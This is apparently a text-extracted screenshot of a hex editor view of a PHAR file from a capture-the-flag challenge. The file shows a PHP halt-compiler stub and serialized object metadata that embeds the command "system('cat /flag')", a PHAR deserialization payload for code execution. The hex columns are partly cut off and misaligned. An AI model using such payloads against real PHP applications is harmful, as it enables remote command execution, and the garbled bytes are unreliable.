 起始页 1.jpg flag.png 3.phar ×
3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000 0 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
0010 2 28 29 3B 20 3F 3E 0D 0A 9A 00 00 PILER(); ?>..š..
0020 0 11 00 00 00 01 00 00 00 00 00 64 ...............d
0030 A 34 3A 22 46 69 6C 65 22 3A 34 3A ...O:4:"File":4:
0040 A 22 76 61 6C 31 22 3B 73 3A 34 3A {s:4:"val1";s:4:
0050 5 22 3B 73 3A 34 3A 22 76 61 6C 32 "file";s:4:"val2
0060 6 3A 22 65 78 69 73 74 73 22 3B 73 ";s:6:"exists";s
0070 6 61 6C 33 22 3B 73 3A 32 30 3A 22 :4:"val3";s:20:"
0080 5 6D 28 27 63 61 74 20 2F 66 6C 61 system('cat /fla
0090 2 3B 7D 08 00 00 00 74 65 73 74 2E g');";}....test.
00A0 0 00 00 00 00 00 00 04 00 00 00 0C txt.............
00B0 1 00 00 00 00 00 00 74 65 73 74 60 ~.Ø¤.......test`
00C0 9 AA 66 7A AA 21 8F 1B BB 7D 47 7D ì®.€™ªfzª!..»}G}